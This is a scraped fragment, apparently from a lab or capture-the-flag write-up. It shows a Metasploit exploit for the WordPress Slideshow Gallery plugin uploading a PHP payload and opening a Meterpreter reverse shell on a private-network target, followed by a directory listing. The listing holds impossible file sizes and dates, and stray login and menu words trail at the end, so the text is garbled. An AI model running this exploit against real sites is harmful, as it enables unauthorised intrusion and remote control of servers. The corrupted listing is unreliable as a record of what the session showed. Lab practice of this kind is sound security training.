 msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > run
tool
[*] Started reverse TCP handler on 192.168.56.6:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file ubzhcmrz.php
[*] Sending stage (39927 bytes) to 192.168.56.10
[+] Deleted ubzhcmrz.php
[*] Meterpreter session 1 opened (192.168.56.6:4444 → 192.168.56.10:46784) at 2024-09-25 07:46:58 -0400
ls
meterpreter > ls
Listing: /var/www/html/weblog/wp-content/uploads/slideshow-gallery
dictionary
Mode Size Type Last modified Name
040777/rwxrwxrwx 17592186048512 dir 205588288706-10-11 10:51:13 -0400 cache
100644/rw-r--r-- 468095600798139 fil 205588302725-04-17 05:24:24 -0400 derp.png
100644/rw-r--r-- 4784593568858 fil 205938131249-07-07 12:39:07 -0400 elidumfy.php
100644/rw-r--r-- 4767413699670 fil 235077301238-06-30 07:56:50 -0400 fagvyqpf.php
100644/rw-r--r-- 4767413699670 fil 235077303552-03-25 21:57:39 -0400 iocpblra.php
meterpreter >
Username or Email
Password
Remember Me
Download
Devices
File Syste
Network